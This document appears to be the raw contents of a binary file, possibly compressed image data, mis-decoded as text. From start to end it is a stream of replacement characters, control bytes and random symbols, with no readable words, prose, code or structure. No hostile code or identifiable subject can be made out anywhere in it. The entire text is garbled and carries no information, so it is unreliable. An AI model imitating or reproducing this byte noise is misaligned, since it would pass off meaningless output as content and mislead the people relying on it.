9�z0�d���	��XD���zS�z^&��ֱv�h����fm�V,gH��2ì벴�ˣ*z�^�5��ü[W�whC\,^�`6cH��Ąǔ���:A!մwH	U\�?�Kﰯ����`�eL��J%�[Jh\���Ʋ5��H���A���%�����"0oj��*;v�<��iH���(���p�"{ܘJ�K;��\����  �4n��}v�5�l�
X1~����NzE���˽\��W}��M�l�v�?I�&6��l.F��Hqd�DM�p���#�Ǭ
$��ϲ {�L��
c[����,���`[J|��'�����z�PO�n�p�������췆��$j*���0ՠ�-�1�9�&�B52������C��Uװ�Su&:��T)[�¡�u��V�&�&���+�*BcNC���dF;I� �o3�E��~�ڳ�셸i9p� Ԗr��Gq-fy��ȉE�7	�/���\�M�r�>���ڊ�; ��S�gk�媶��
p�|0�[҉�O* O�����* t����M:�����@�B������`��(������&�	s{(��H��]}�$V#�#b�o��$�ʩ˦:�_�5�%wP�ڳmn��W�j�8�)?������ƌ"Û�
�E`ܚ�b�ĀH�$O�ZB���&��J����`�s���\�\
`@���ݵ@P��:�f��7V%��� ��(!�֊}BJ�~��]�߼΃�4�����L�ˠ�"���m��M&�%]�s&�dہ��R�˾�2�! s�,��E���,�.N���&��'�Ҽ<4�m������W�H41�O3�g��Ǔ�{J�G�y�H;E�8�y��H�G�
Tԗw��� ��%� �J��պ�p
�z@ ��)@Pp�0���m�R�����z� {D���q-N*� ~���ο�z����d�����;K`�{��% ����s��t���!����v�(�ێ�0�ʟ�u.���,뷾)�۰��}Ų��
r��,3Dqvr��==(����\��>?��"9� y:��E��F b0B�u����q��J��`�V��WK�p�~����k�0�k.P�ck��kc���� O1|.9)1c���c4p�����
���ݿ��Y$P��H�=U�Mن��$�}|�ꍿ�J�%�K�7�^�S�</�/�n��*�����R��X��5���WO(4`���`.��uV<̞h��>VO�LN���ď��٢�>��Q����.$) �E��	��n���fn�w0?�55@�""�
�����������* �8���'?'

'"�'3���Ä?�"'�3���ʏ��$$���$B���Ⱜ��릦LL��󧳪��� fuP�;/�H�P�C�
!6���B 4hx��#ǍB�)��F�5r�q%H�#I< 0� M�8	 �B��=���isg�Bw��Y�fM�>�"���"6�N�B�YՀׯ`�~���ٳhӞՐ�-۷O�A��ݻ TРF-[6l;��뷚X�N-��k5 O�Y0���*�|�p6*N��"E�"�S�X�:��ҦO1F�v�m�%��葂M�0}���'�hP�`_�{׹�%+B�`�$EJ6����;:6�ٌ_�xEkР3�lK�y�5���W��k�=zA��>����ܳ΂.1�D1�Ѓ��r���J0���I�$�vM3���QF��T�J�$�P-5F[cS7�b�8u�X]u��ZH�גn���]P��{y��c�Y��5C.�c�I&f�m�_cR�Sg�5 D��FZ��Ý1��l��&��Y`� ��;@�B��	w'�7\('h
*��8Օ��o
� �m�1�1�s^Μ �#ɵw�g��8�ه�t�D����G���3��Ȓ��@�H��D��z�F"�Hb�$���.��&�$�L8=�e6"�ӌ.���-��5�dV?n%��]yd��e�ri��#����`���Z�XcY��q�W��e	1h"`pC�(�f'�x�'�0�i�
0Xp�8'�H#���Ϡ�,�q�07��ҽ�MB��Hz�Cj�����0'�z�y��Ҟ{�r�C��G�}�h�l+��'�<��c��쳀�-X� ���N;aDA�a��f�R�~.�,�T��)�xӺ��kT��G�"��޻oNX��c����P���Up�Lƞ0]M0l�K�c��1�_]c[��dӌYX��_(Ёj���2ju�ܲ�)�̧1��|"���3�?W�~�����@�t���4���˩��FyW�Z���5�-�K��7��ѯ�płZ���m�[��юe�$:XB�&8		.B�:\´��,�C�R܆@��Lnr�J]�d���hs�
ev$�}�k_�;��b��Ik`�C�f����.9���d�y&`�{O��#&��̋ڨL�(���d�1YjR��PO{wr�����fP��Y�vv��Iʐ�+>�!
�/A���v��A �;�`0��d��1#S��F6:�li�:(XAa1 8�)�6K{���b�	�5��EK"*�'.��q�a1ox���K]K�W�X��D(���ɽJה�)�t7Q�VT0ց�!Q$�&�+bQ Uڝ6D��ƈ%�Ļ�ƺ�;�0�/��	�X��5|���n��:Q��v<��
�@�g�(_.�QC&�}���*�Q�����3���`�o�D���W��_�gp�oP甪D�+��x��Ǣe��A ���TIh����!�\�I>R��D-�W�� ��+�h�IP67ͥ�P�׌�xD�j�*Jl�I'$s:1�R�b�2�N�� 'x��$��lx����<5C&4v,d^t_AO��9���ޝn�Ǉ.�����*��@��P�qTG9���(�?�$�t��,�2�8�j3`�RaB+-n�8YSbB�a�����@���l��Q;���h�`*�� h`����(�� q\}!L����ą7D�YI�֧l�S"��/�lS��;�������~�� �$��v��Ar'�4�b`K��;2ZfM ; f9F�0ԡ'�li`�׬l�6�q�g�� |��t��lt��s�r�0���r�� �u����
7��M����▇k���1��ҥ�uQ��q�è��w��� D ��,�p���}�jL��-!�H��.�E�] ���&-{�K�\�4�h���~��+<X&- P�p<;�ɀ�b��{�h&汑2��0�2�B�z��halڂ��O+X�� �D�P� �&~� OTվ6Ј#�&;9���s�3e1��ƲL���"�`��oA��%�@ ��Uu�,Tq�YX��n>��7~0�9{@T�K�?S� �z����U��p�����˪W�������k�(�k\���ʥ��?�H��9jR[�-w��S}�U����dk3c���!ӭkk�0�׭��l�TG깦e�6(��H�>����n��ȗ�h���Ӷ!i@�nȲ���,O="��VF�c��v�k�w��(��ħ��)��<T|��?�`��6ȷ��W��@/]�^�Ј.41Q��Ao�\�V�)�j����Y��Dw�ӝn��]���͜H5�y�APX�.��[S�_�:Pκ��\:���44O.�1�c�2�loǿ��i���e����^m
X�=h���h =f}{�q+Oy̭�{�,�\�1���Pf�Ro�4]��xm�o�6�4p��
�,��,�h�-�^7L���uqgq�wz�",�/�'rS�Vk�EDr1M߄W�U�s��^�7a��7GX#P;�Aw&��O"v��<�SY��O�w��V�G��P��kuZ��'ɦl��Z�aQ���~��*� �>�1d3y�w��
�@���X�eĵw4�I�5x��<��@�o�� y����TG,��,�Kȁ7q3Dq�8�U��&bV��WiE/`�#{gAC(�Mp$��0�i�#s�ECX�pQ|t 
����b�t#Fo��&}��˳14 A�u��}4Z��'طu�G2�GR �v旆6�7�~��~r�>B�H?���&s0�b&x�3�n�R�*�d>����a��o��x�h�2��0���p � a� ��p�� �-�Dh�-����q��h��{ �0��L5t��7::�{F`��W1�D8|
SH�09�0�xYkDx~]ȓb�C�XBK�֗�EZI�=4�8F�)#@Q��c��i����~0��5�6�@��b��t���p�� ��w��e����j��aӰ��S�f),qCg� �7�Ё��P��y����������P��� ���y��������ٛP��)��9��9�p�ș�ʹ��ٜ�9�	��y�)��9ؙ�ڹ��ٝ����ysP��X49����%�%k�#���Kg<$�|�G�_	lSWcO�G9�}eYg���hk����l�5v�fqh�40�P,�t�P6�?6�w�R�f��rn�D@��m��%i%��xx���f��J�����7����7~�B��9�DJ��i��9�Jz�����ٛP���S*�Vj�Wz�ι��9���`Z�����I��y�h��	����aW��虞T�|�DbF�t�2�6K0\��*~���9Z:V�(S )P�hIQ	ʖm�Z��~��*^w�k#�,� Kŏ�B�wg�^V�9@�'f��(t-j%	4��2��]��L��A�IBEZ�E��Iz�L���i��z����
�Ԛ�T��Xj�\����aJ��Z�⪝ԙ��z��ɦ�e�9@q�j�׌͗SC$��q<K�����-�`Yu��=z�G�è+`����
�j�~Cfg�lw ��*KJ���*�J���	��Y���?��	&�8B0JiJ2
�E��HBp��g{�!�g����*��9���OڤӚ��I�V��ZZ�O{��ɭ�
�`�X+�劮\˵UԦH�NBД���tڞvj&���ׄ�k�������G��PI�G�G���J�>V~������j؆�wd
�k���[��I��(:c�ŕ�H��z�4��j�O��</Z�1�o6;�5k���,ҡ��1"i-!�@[����H��Ek���J+���ڴU:��Z�T˜V�_��fZ�[k��۵һ�h�������|Hw��	�V8�1p+�,C�|K�W�G��u�gy��+�_���
d�{3�**p[��K �G� �p�:��v���5ա�r���0����vx�@�e��F��R���Aw#^z� (DU	a�*������ʬLJ�H���{���Pk��{�:�V[��
��9�ڙ:@��S�n�j;Gc������Xt�s��2�Tp� ���{�Q�2P���˨P��먎:�ꨰa'�����53�Nu ��|hR'P�&{��A�"�����[S&I��	)k�ܲ,�1kH��p���,�l�ހ��yq +l�2����B[��i�˲,�% �����\�6|%P, ���Sj��),��%�ۚ��J&��bJ� �=�؜�ڌ�G����<�kJ�J\X;w����e�XD7<�k�3�ՠ��yR�b|Gr�a�2�[�k��;���à�Xx7�p��к � ���\��	����|�e�1�Jb�x��+�H��2������ҙ�觥 7B���F��D�`DmC]�C��Fm7@�2�P�R=� ���˷�&���Y� �>�P�B]�0�I���D`�ǩ����L�o�G�T��`�y��l�x��iX��W�++��V1�;��;�C}1p��=��=_)Z_LZ`������7Ъ-(lY�rL(s���1� ���I ݪ���ye��ی�u	<����[�?��*�ܘ����v��7�<�q��pժ̚% ��մ�9P�V���ީ\ռ�V}�X�պ��~}��Fp���7��)�����Y�Ѽ�,�Q�̆}���ԩPM`����������T��Q��(>�hjsg�0H���I���jg�Oދ���XB��|�����tK��Lډ�>��m�ګv�����۠
�R��[����� - I��	�1	a� ����BS�z?��p���%m%t��ݜb�x.�� 6���x����u��ӵkl� �-ެy�2P�>��ޕ.F��̺ D0|c�J��#@��KM��=�<`��^�M[�~< 밞�}V��e��o��	�Υ:�q��w�o� ��:@�>�v��~� ���˞���ڌ�	�Nma�t! eF�����i�O�E����=��v��)#���ىzg�����䏺��X3S>>��eYc��\�`�����(�`�yw�f��lmZb0�=U6+ݏ����cc��Ap쀁 !Re����*�F`���ի��)D0ަ��p�K�Զ����<��?�����T��K+��^�K��U�=?�R[��͜��T�&@�<>M�P�>����>� E��Z/�E������L�m�:QB�v���꬞�>$�71�M����bt��qRP�^�qr�}��MQh�_�~�4���'�Xh_��2�P�
|� �����d��%��@���,��zN�)wRK��;*  8�b�@��PԨ����7`���oՒN�N߲��������>�F��V�2P�%��7 %F==�%&2��D&D=����#&�����,���,��:�&�������L�č�::LL�������� ����#�����
$������$$����N���������* �#ƍI&L���A�(�b��I���cE� C~��qd�P�Li��K�0Zƴ�5=�ع3t���"�P���� P�R����"�� �U�V�Y�.m���� "N(�Ѐm���ٓ�O�8:`؋�A߾~����`F�0Cb  C>ZT�Р:x��sgΝ�TM��i=X�!�4i�r�(M��<*�M(w��Fd��P���,)_����版Q$ClC*�P�H�̏d���P�N�_���*M,j��[�X����K��	�0�.�D��-����-F�̓�t�7�A?s��Ά��#��b�O\� Qt�A)�C7��EDc�i�����G!�$H,��RKG���L5�DN5��O>E QE$�B@%�X
D%fTMa֙^)0�Re�pTKA�To5�9$� �y�a�&`*ء�-��=��Y~`�P�� �����ڦ��
�q�i-��vC2얃#pP�pH����Vܫ�'î���k����=� ��)B��uǂ,��%���&�h�	-�ʷ��˂�P	\�C-L��]���R�	�����>��w�Sɺ����&8��.&L��# `�9w�3�f
b9����0�p@I�B94#��h�A%��Q<�D��=�䣑J���M<��M�D��W*�e�T�V�cJ��f����b)�U `M��kA�=g,	KqWc��yXa��(��1ЧQ�E)e Lz����Y<}� �k2�`x����#��52Z���1�j= 0]�A\r
���q�)gB���#Ι�H��q��Ԗ���ѻ�9�����g@�	�O�,	ڢ�.����
Jc�0���7��	?�0� �@C\���|�i����~#,��@*^�2�&�<Q�*dP�)��ˆ��#�HB��V�$�9�g6yФ4��(@�Q0�x)-ciZӜ54Q�)_:[��5�0MNp]dx�%�	/~
�5�¸�mF�ԤC7���2z� <s)�yH4�sMBǜ�f�7��hEBL�sh�q�)��@570��̨����T���v�e	&��[�0�zB7�M��}D�wx �B��;�"W-��Y�K9��%&`"P�]Ȥ&3������3����M�{����� \C�?(�1��#�� ��W?��'C�z)����/#�G���,P�2+�4aҤ��&Q
Z��4+�  ��	�F�t@-L!T��N�]Ei�D!
�t2Mk
 �
ah����2�G�n��?�P=l�##e(8� "ސ�(I]f(K��F?�M�� )�BR��r ��F+ZU�V$Ϋ
a��jq�3\u�܀xN-�5	�B����e-�R�Z���%ҕ�C���DT	�h��ؤX��y���-�5 {E�����e���{��F\I>\�CD��<�P��@~ �e���"���P�"�0IJ���	h.g��5!%m:9m��M�ŕP�P�	� ���^J��[6�3Ld� �d�0m�'ki���nI�v6�t��ʇ��D�,I�2���/�xF��y:��䀽&��,QVM���2!L� �Vr�OP1��(6��$p�� �<�02a
��ZT��4!-���8����"�_nm�3�J�Z #A�0J�����	#������𽲯�����>|L��������o"!��*ː��Hg4k�g�Z����=�R�j4�HI'S�n�&2	 (n�'Ul�N�Vj�%�D \�� kJ�����ù�|�-mh6P�"v�v��"�nȋcċ�H}��J\������7��q��R=�=����8P�[��w��/MsU���:��i��t��� �Ll[�S��
Yq}@\�8+.&�/NJR�Ҙ/�C�v���1R ��{�%Xv�;Dh�.S�d�$GJ��dA6����VV�KD��͞ĳ*	�4CK��T�gsjQK�l�v'?�� ��%s^��x��n��[9��X�g=͢�t����u�����%��.}�.�ʗ�UZ�E�;�]"��ҟ����F�@�.j�ȃ�Āq�3i�zӹ���6&�i�o%���֜�q� w�L"�`�s`%-#tG;�K�wlC�#�ǫ~O���J.uy?\Ͷ*\�|']%F�� si��̤4.o�H�uE���0	���@���"D�㋘�6����>��v�
�X��iQ�������U�$z��/��e�$�l��8��lA��KTqtw��2Q@�}���,�t��0�g2K��?X����as �v6�eP��PE�P�]ڵtP�t�j�8��D�YG0E#�^���2, ��`p	)��Tl4�!S�S�2����`BGܡQu����_���*�PHr�
B/��pUbr5��Fc��b���۳z��f�7�c!
 f�Jp���$� ��qk����{C"��Q|�2"�|�L�e)�|�}ҷpAR1C3�5Mwq5f7�qgZ5�@��DOf��\� ��EsY�r����7g��4s&'+D^X�5���h<�>�hA�6E�C	8���P�x(D�qQ��X��(��HER�BR *�AwF@ @$��+�q+�nw= .�S��G��*�@��Q0:�P,� -�� �qx���a;�s D bp5y9�QX��<��I� z��4��:0V�� �/�n��&#��GO\Bp1�g>�4�Jr(�p�o��w8K��!$���o�%210���?7�p��XF�p�$q�X}�$UI@�7q/Q��WZdfZ ��Չd	�nB�E��%{J�gp�N�sv�^�\sBb�J � HH��hP�u]	x�H�t~�HDG$^R�|��h �� ��)�1Q��`E��6 �9@�Xt�kFG�����8�x�pl��,ܑ�a��A�;��*������`�\%-� I��
ɐm��y�W�2�oU�p4b�@��`rX�zb�j��0����ٞ�y�7�p���w�{?I@|�g|�t?�"�Ô�hp�hY4}&q@1c}��e�D�߷M�uf`I�\a�o�ABP��({#WsV��8�d���t����A���HX �>�hw�C�)�����6u����xQ �H�7|��@����`�; F�p+)%G�s+�#+���1E*�,К���h,p%wW�R�S����b��P	�`HO�x� �&W�Qm��BI�S���РbS�bs0�i��J�*��ÆsAi���4y��D�4`��y�lx����ɟDY�+��|5e��#���4}U��G}Y9���3^�M��������&@'4���&�7�W�%45/�5c1;׋���VPFg�
գ�XH�A
��A�jH��Ҹ��uP*E��Q�)�"SXzŁ8��tg�1ED0�ő�!w����0G�P��� �⛖��� 	y��!-�gH�B��'<ʑ���:-D�/n���CI�y0�Ѕ�0�� ��j������O�F�gȞ���
��:�Q{��{�� ����I|#��? �?JVp�W�I�"/�
�$�z@03�3;C�'fevf���ʉ��f��{�'E0��VsR�]A�)�O���0�*��'��h�1������p#���8^C�GZ"�:����Yg���k��_�3��BF�8= -�!��F=`%���F�q�HDPT����<e�=`x��?�a&�������0m�I�U
��� �rV�!&���i.ڹұ,��mJ>;	 ��9��ڴ�S'Y������I��I�5�,�W{�X;>�c���K~�n+�d3B���|g�2.�LW�}l�\��;cMO�$�q�Xfd���4 PB@��U�&�˷�ĉ�&��%�O�;����=�'�K��Z����G����]�EQ�r��x�J*�W� �^��ʁ	�qR�qƣ�n����`�A��;,�xw�km�L�G�	{���-�`;��G��lM<�3	����m�gyȳ/� G����"�c����s�DKKP��TJK���ʦJ�����)?~����XA���d�d�'��Gbq�D�5�@$�3\�৉�:��ڷ^���~q��z���
�]Ѹn�"���~)>'�ӕ�>t�<���)J�(GtiN�7C! ����������*]�}�)2�u< Ft̎���ذ�B��� sD�v&p��,t�aUE�N���
�Tɫp��񑢷mİ.�:����7�M���B@��h���'CM�M�԰��L�PMF�ˈ�oI�d�%�&le1$_�$��Yq��7�Mc����qd�Z8��@��
�OAj�V��߬��(΀F�u�>���4
ń%?��TLtV\��RiO�i�w�茖��cL ���ك�pѯV�5�Ѩ���1ҹyx�};��� 6۔\y%v�Ѡ<��5&��I�h( C�]r����ȝ�ʍ�������T��U����X�x�$���"�l̢%֞刞5Mݧ�k��ȊA�z�r�����|q����j�����\��N@�}Y؀I��6]9d�V|�
������B)�D Ƨ���^_N����ݰ$�%��(�ڬ�ⱽȻ��mHYy�i�1�m2�ۺ�ۣL��)>>W�7t������˝�扆���m��M�~h����|�Z��s?�@^��N¶c�}����w�hn��:�z���B0X4�̈́��z&���a�����\���Ļ(�R<Ŏ-�	���x(�<�\u�% ��^��������#�'~⧝��ځ۪�lx�=㷍�:n�<^�\ͽ�fh�g� L{>N��J��B-�ʍ�O=�XCIp�$�K锁�� $@��^-�X����i��ɚM�ޜ(�q��#:XKP߳%�-5{.�!t�܊)�����y��7����^(�ni�K��Ōa)���W�����2u�O��]Sm��d�-����^�gu�m;.���N���E�>����^�L~�8?h��fS��n��j|U��K!���7�@i��۾�Ȝ�,<���3�MR�֩��ɪ�R�4;����,��~���|O��.�~9��u�6���L��~�^������uᙍᜍ�?���n��X�ꮭ�"�.N�%O�3�7��.;��z� ��B-�g؞/������n6>��</�6��=�DߔW����L_ .��	���<�p֘㞬ڔZ`��[��d��$*�Ws N@��D�g���OK���}Δ+����P6v��}��_�Fw���‖ƌ��G
/����� ������������ �����������$�������������/���������������� ��������B��B
���
4$$$*����C�����B���*B*C  ����1�17�[�_��&��$�ÇR�H�b�W����#G� 5���$I�aX���˗0=�� d&M�3d��I�� "��*BAPHp� ��PO� J��ԫW� -� @�W4�%�I�b��5�v�%��	�C�N�݋��]������������T����i޼YQ�T�C��d��(S�X�N�z5�V�b�v�+ׁ�v���v�ǂ��Y�d�ooF��4mH����Ƹr�֩0D��v8��on��|���wc�z�����D�-��c��&��RJ-�d�M7!8�VZ-ؓ?�0TUEQ� 	�T�  �Va�QI Xb�e[j��1/~C\ҩ��_|���_�5؏�!��c�1PXa8P��e��"g�@��"�$��hXfI
j��)�Y�&�p�l�%���b�n���p�C�1/\�\r�̢�+{*�6�DwM *��	��C�v�p�w�3�w�fz>��_$��{���B�A�_~	R�4�~$e��蒂6�+;�,��5aP�8l��T"@K���n�TW&�̊p+L0�~;Ym};#8$��ĺCؕ�^:�W`=�b�Id`$��Jf&��S^y���'�Z'g���éA�Z����n���.w
�1��hqz.g�s�@�U��Vw�4�J:��8�pN���l���0�y�}�@�
�z %Q_�QT� ����:Q��Ē��!�^�!�R5�QG� �
��UHU�t����a�u��.�[���̸���3�7��S����x������ _���w���	�>Z���°%��N�İ��z�����/�P,{oy�i'1w�q!;3rq�iSht�"��7/ü�̗��sw5Co��ݥ��� `B�H���z���CK��F��*SWuF�檫5xM6�`CXl�e;���%�"�%*R�д�2����Rъ��v��[䂑��".p�F�Q����^�+L�NЁ��H��]���B� ��vH�,�t?�!�P71�5�vjz�q2f�]��6��x�f�`�[Fɢ! !p�x�B Ę����QΓ��"=��э׋�w>���u�|��{�W���"Ns_F���[}�?�{G�f?� A��d��&�J�lB9J�*����C�
V"@JR>�Z��QJTA���-�r��ph`]p�� T@����/<ʋ��ĸ�r8 �� f�fZ	�<�&*LG�jF�a�0��X�
�Q,��'�8��紌���L�	@C #��H��5�Qہ^�H��U�z�	(��=>i�2�{�4��*�&�yH�����Ԛ��+����c�MD��K(��RN��!��J)Ky�Dp+\aeXT��H-*�p��\�]u!��S�Y�aIr/��Чg8�sД�VIC͈}	b�X�芉!����7c�Dڌ�NS�bcWő�i�smF�c(l$�e-��ԑ�}�;p4l@�i�uj�y,Z�����`i>p��؇5W��?���H���A����%��t������k���Qy��<9SRB����N�.�.��BW����.A^Je`�
$�	���0d�L%]����V��ͱM�$k�^δƦ�E�t�<eq�}"Nɐ��gx�+�Ԇ
�X3
�j|�b+5������hͶWPO$���T��*��'�Mӏ ��WM�}�#-#��A�u�O~�?����"��&)���0�,d�';P����)�����\��Z�5��cI�n]x����;�5���_g|�`Y���$&m��Lc-+�LV�ys�qjke�Vq↾� N���3X��r0)��1y�����|.����^�,��Ց{����2���!^��
Y��'�RKIL::ҏ�����Nb\��d��B��<y�!�/�)V����[�m�,�+man	�� \���Fח=�������8s�<�f5����9�_Wgl�׽{����L����R����Iב�����oQl�'
��:p�3�O�pj���g{���B����}�"d�Q��X��U--���[���=�-&}�_�)�t(�R"����R�QNd�lu\��,se�����-gd�,��]�2bXJ� 	�*!��n�"���Ě��f;��9�x����ͦu2�>�[�� �c�&�m�Lu�w���U��W�E����T�����Sj��c{�Ԕ���*b��ծF�DS�љ�tƪ�y���Z�����汰�Ҭ�%;����,7f% �
����2F״C��Ps��c[�3����u��^^���Zh� ��O@�n�_���w�gZ������  w�T-p�-pM�v'1؀�q�p���$e����^��x�����CA�
%H '�����/�5W��1�!��pi�f	�i��`)oz5�XWG�a��cj~�Y�wQ�Y�F5.'��j��Q`�{�R��Z!�ZD|
0|=6B���$"�"U�N� ,DdP)�?�F�Ue� 8ޠ.�#9�T~���:0:�	���8PL-T, /��P��L��v��C���v�����4V ؊�X:��x�?�^- �8�f�
��!h;����M�x��8�!�-���'�X�������8���ژ��X	�'ˑW 0yv74 6(q�v=��p�A=@8at�=�6*聏�>b'w5�'&�TC��r��T{�I�F�eI�"��R�|�6���"0d�Ulʇt�ǆA!S�$�NQ��U,��w�?`SzeN��"X�!9�щ<ٓ<�Peh�NP�N �b�Ei ��v�1�F���$� �b	0 �Wi�%$p����D4� H'/ �	� lI��xw���g�s fы�A!����䋄Y����l"hA�����N�������9�ȍ~��1�� �X�����O3󎉒K��O@�BL`uď�GG�P��P��քO#Q�7�EZ�H�&6�R1  D�@ p?�s"�ZuI)[9&|���g~iA#9y!BJ,9�,�-�xHJB�mQ\T'#벚P1>����d��v��B�~	P�6`E��w�z�M�P�z�	�	�g�KI�X"�Z�/��[y
�芯�: ���� ����w����o����H��
ƈ��c	��I_�������(��(�y�Rj��hN-(<� SI!F&��7��Xq��E�2KPOqю����3��S4@����)�Y�Մ��rib�T��5��I�̙��ڜ) ��&R%��6����	�L/�uJ�A�V�5,�A����ztȒ-YwXJJ�S�Iu�J9����7z�@y]��Di0 	�  ��: jN����ǚ �2���J��0�ݒ�	:�|]Y�N@�Xi��!��j���H�� (�-3Z� ��Z��1�Eɤf���� �-�Nj� �
I�� ���h��*�?:������E�M��+۱˱E��`��2��|3(�hh
��4�'X�p��ti80z��=��#Ǐ쁛��F�){�)�����E��� ' 4 � �Ŝ9���Z�ZIȒc٩�y7�Fl-�,̷lnKJ?`@)p�z��9�����������9�}�^$ h��z�����J��ʔ	�G�����Z��W�⊫�H<���렣x��K���h���	*��j a	�7j #����
;��-ۤ�Z���
�h�� K�oJ��|3�)�h� !��ˤ�z����(��K �����H��[��k�M*�"�x��E�7��M7`�6F7�Fg�4�}� �wu��`l�=��q�Gfjvzw:z*b���ɴN6;̉���b!��7�
bs�9��Z��%�+�����eS�ש�$�yA�Me��J�詷{�34𷳺(�p 6∬˸J��L�Ė[�[��g�M<�ꉃГ�j�Np�z�ɺ�	�����fA�z��%nyDY�K�ŎY�M�,�;��x_"�q��k���+����{��,�{�6��wL��Ȗ,���x$�/'+7�2`����������2�g��� ���v�q*Y���sav��H)���L���?�� �y� y� �̱�� �!�Z��ڙ�*,��!"ҶWA�xa�?B��j�<ܪ|;SRĀ����9�U<�U|�]ܹ���J���|�	�V��a,Й;�8�h���IL��(��H����嫰Ey b��Qʻ�;���
������[�国(��hx�,ȁ)�{��;�I����7*�Lj���>��'�<��A!��3`5ʃ�nXO���6�\pAq�5����*�SP�����E���H�̱r�1A̽��90b�����4��!z������(��^1F�Lo�[��'Y��Ĥ�u[����\J�w!�\�S} �7����ʸ�۠�:�7:�Q��X\�ڟ������}Ŧ��=���]��о݊-���l�s<�����<�2-��N�_�-�̱�L�0�#mܸ+��=�SZ���|��]�h��2��`N��,�D܇\G=��irp곰Y���>��C[ּ�z��ւ�H�RE�����|� �Y�l�&�sל�&b���md���Ir/-L�(���}*pً�Di�I<�Sڬ��V��K�ۥݺ����������}���>���Z�ͽǗ����z<�>���a��6j b���z�w���j�᝱�����fnx"��Ѹ�ܘ;�x��D`�]y-��	�N�`<e$Ղ���X	���� �A�P>dm�/W����K;��%66��� a1�α'М.�}��f��|[Ku|�EdIuz�ÿ�#��إ��+��|�wGg������ �R>�����F>��h�����Īm����R�������ū�q��=�A�������e��̍�y^���ԛ�X����6-��(~b�$۾/��9%FdD`+��Hq�Act���3b��Fl�;+�\M���`�.p�\ ���)7bJ����km귖S��� p��QǱ�I�Zzmk'�s���!>t�n�Na��LL@��N�+9��y�1�@�΀K��ڳ��j����ţ�ڌ��eq ����X��n�����������c�-�������~�-z��z��M�k����{��W~�ƻ�	�*ݰ$��q>�>=�dnӨ�$�xy�����p+{�a��&�hJ^�A�`աg����az��[�J��d����5�>h=��ꐷ��
����K ��b� �O[d���¶~[�>t�n@�,n���u[�sK����b?�30''B����	�N6�������N/N�6�����6���������������N�	��������-����(���NΟ��--±�N��������(����(�ǩ����N��A��������&.�=	^�0����xA �ŋ h�($�
�?����dI!(��\)@�BLҘIS�#O���gOL>| @t� �ƈ�aiR�P�*]z#��$)|�(��k��`Ê��kY�V�X���
��Z���ݻ����w�4Lx0��Ln�� a~蝼H�"D� ����=���"�;D0��i7`�f@�6ٲc����F�E�.����`̘�H�G�����uM��:@*U���#���	��Z�U1Lpa���ة)�v�]�q�R%�t���N�s�<���3崐2��6�� <�H ��s�,��B
1$�B=�F) ���) H#�d�M)��SK.�TM4�@�I1	�O>u TQC��TN%5�POJ��R1Te�oZy��X\����^��֘p�]0܅e}��A�v؜��Xc��v1���{UvYg�u���i�Zj�6��Ɩ�l�Y��n�Щl�'j�w\!�%"�s�=2]��'����t���$��W�'����w�b�J��b�-��W�'/((�:�&M4׺D�91�(�ga����-�ĺ�J�����-�X��`�KX=ɘ�>	�(���x�F��I�8#JB�#�C�$	�aL�A���@��J.IeS>UTT&/uVZu%s�4�	��k�E��gΕ��5�� �`ns&'c�	� ��%�e�iV衋�&D����i�VJ)n�^�i������Zj?(�\"'�@C��ݚެ�,{˫���+-��Rx(� �w��e7A�<++�R>=ަ�	�ޒ�7���@,�p�@������D�^>�+(o*͸�/���m�`�a2$
�<�`44p��`��,��G$��p�O\��=6B�sw��O0 �J"�2�O�Q�OY�U�mՕW[�LVh��Zl�Y\8@��)/��8`'s%���"�ah��DMj	�Zf����F�Bͣ 5�^�l�oDu�� �mn{�R%��o� \��Ue+:D(G
Q|b��N*�CO0��J  w�L�=	�E�rQ�.&@v�c�0�hܹk�8B7���h�jG��H[h�tF3r�u�@@xWF;~�x�۝���<�� �|�F���0�&3�ѐp���H���2�I��!�J���$�ed%c�������K����(�	?����=���P�c��\0P�K�4����fR!̦	�Y6�`�6�
N�چ���*��!��T%�E�� X����X$�	��Es�7|.W�Y���x�R���8�A7��@��q���/�����D�����C	�~*j�9cu�cA�.{}��s��y�a�Z���:��{�ڪ 1F�H�"���DR=�)b�˞n�1�al	4�*���(�e`]T�'��Y�X�ߖ�'�/�r- ���`��;8L�u�c�`�����3�ėhJ3X�h@XN�Ij�*č��	�F��Q��6���P��aD`!�zQ���!_��^t �ȕ?`��`-�V����^� <�}-*���> Un'����Y�A�(Ađ��I���2���sR����8�DK]���CϘ]n��rࢧ����XS-�DE�H$��LϒN}�)9�#!dl	3Y�Ul��8�+[��R�JX�L�Tr�j���2��S\�4��Ӏv�kh̾&�yj -�LA�jԬ������@vͨ~�"�0���e�Y�e&�8d-(��,�����hū���ԉ��m.ȃ[喹 �o���-6Ը�è���5��<��G?���N�	ø �ܱ�?�y�ų=4�S�� ��>�����B��Ϟ�G"��y�RQ��QF;�$�X"U�2A0�U��G��QL6a�����[�\@l�h�~���j� ��-��+��5�)��qrqOx& Ola�6�'�84�zl�zlBlRʱ^��%�z�
�JFgg�*@�U��"�-���W�#��~�.�SWgb���'�"<z|@���*�S�tZ��@��A��f'��t?n���1���</x�a� ���l�OY~��'x���DGh
��u�B��w�O�h�� hY��� �G��X�`�Y,�X��&p��}��*�
,���a;+���-�rf�l�$�������M'�1_��W���� �j|c�X-���&�C�"Ħ � 7B�*�9�9���A�����~< 	�<��m*P����c�-j���{��X��r���S����s�h	�]��x 	�;�bp��]�.잮[Hgz*���=�TB)ͩ���F�ԥ��G4���2�S'�x��H�Fj��y_���`��e�v*a1��8�&I�U�vQl%���I3y�w��?6�K#�l�D�v@{�!�m��@u�m��L�Q�Fn�7M��0�! �z�WB��c��z�0��Az��zC�o�B�V7���* 9��

U�f�
V�jf���Q�p8�8ϐ|�@Q�w\e
��UDE�A9�q�g\�C'��cG��S� sqTh?��gs�;eE�tf$/�f]�S�v] �����y4�T��3	x��o�Հ1R=v#�t ��۳i�vp$?'Ca� s�avw�Y���{�w7&�&W%m�Gm�a+���L�N>H��44�W��A��(J%<�n>��!d�7oT8��2ző��b*r�*^( 7��OR��pv8 �c+�pO�P,�!���{���\����E'^�hr��}���~�S�0Rw�-�wF��!�r4��S-�	E�=��t��S��E�ֵ�C�:�(T$���xT�f0Z� ['* �#��`�8K���`i#1��kc���$@a��U"8ņ��hK�H3,H �e�28m�AI��W;��'�����z�bRC��w5�(' z��5�F�U������A*�d�8�M�
